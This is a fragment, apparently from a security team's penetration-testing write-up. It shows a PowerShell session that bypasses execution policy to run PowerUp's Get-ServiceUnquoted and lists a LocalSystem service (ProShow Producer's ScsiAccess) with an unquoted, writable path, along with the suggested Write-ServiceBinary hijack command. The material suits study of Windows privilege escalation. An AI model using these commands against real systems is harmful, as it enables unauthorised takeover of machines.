 C:\Users\Administrator\Desktop\powerup>powershell -exec bypass "import-module .\powerup.ps1;Get-Serv
iceUnquoted"
ServiceName    : ScsiAccess
Path           : C:\Program Files (x86)\Photodex\ProShow Producer\ScsiAccess.exe
ModifiablePath : @{Permissions=AppendData/AddSubdirectory; ModifiablePath=C:\; IdentityReference=NT
                 AUTHORITY\Authenticated Users}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'ScsiAccess' -Path <HijackPath>
CanRestart     : True
ServiceName    : ScsiAccess
Path           : C:\Program Files (x86)\Photodex\ProShow Producer\ScsiAccess.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityReference=NT AUTHORITY\
                 Authenticated Users}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'ScsiAccess' -Path <HijackPath>
CanRestart     : True
哈拉少安全小队